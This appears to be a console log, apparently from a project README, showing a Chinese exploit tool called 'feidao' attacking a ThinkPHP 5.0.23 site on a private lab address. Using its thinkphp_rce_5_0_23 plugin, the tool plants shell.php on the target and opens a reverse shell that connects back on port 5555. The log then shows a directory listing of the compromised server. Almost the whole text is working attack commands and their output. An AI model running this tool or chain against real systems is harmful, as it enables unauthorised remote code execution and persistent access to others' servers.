 D:\changshi>python feidao.py -u http://172.16.134.146/cms/TP5/public -e thinkphp
feidao
Author:李俊贤
[13:17:12] [*] Target url: http://172.16.134.146/cms/TP5/public
[13:17:12] [*] Plugin path: D:\changshi\exp
[13:17:12] [*] Loading scanner with "thinkphp" key words.
[13:17:12] [*] Loading plugin: thinkphp_rce_5_0_23
请输入你本机的IP地址,默认监听5555端口:172.16.134.81
http://172.16.134.146/cms/TP5/public/shell.php请在打开浏览器访问http://172.16.134.146/cms/TP5/public/shell.php
[*]开始监听---------默认监听端口是5555
[*]('172.16.134.146', 65481)连接成功------
[*]如果你想退出请输入exit:
Windows NT WIN-QV9JR3NN64L 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586------------Code by Spider-------------
>>dir
驱动器 C 中的卷没有标签。
卷的序列号是 C88F-B160
C:\phpStudy\PHPTutorial\WWW\cms\TP5\public 的目录
2019/12/25 13:17 <DIR> .
2019/12/25 13:17 <DIR> ..
2018/09/07 16:08 216 .htaccess
2018/09/07 16:08 1,150 favicon.ico
2018/09/07 16:08 766 index.php
2018/09/07 16:08 24 robots.txt
2018/09/07 16:08 840 router.php
2019/12/25 13:17 1,753 shell.php
2019/12/19 13:42 <DIR> static
6 个文件 4,749 字节
3 个目录 11,502,837,760 可用字节
>>